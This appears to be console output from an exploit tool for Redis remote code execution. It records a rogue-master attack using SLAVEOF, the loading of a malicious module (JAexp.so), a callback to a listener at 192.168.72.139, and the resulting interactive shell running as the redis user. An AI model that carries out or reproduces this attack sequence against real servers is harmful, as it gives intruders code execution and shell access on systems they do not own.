 REDIS RCE
[*] Connecting to  127.0.0.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:6379
[*] Setting filename
[+] Accepted connection from 127.0.0.1:6379
[*] Start listening on 192.168.72.139:12345
[*] Tring to run payload
[+] Accepted connection from 192.168.72.139:61948
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls
JAexp.so
$ whoami
redis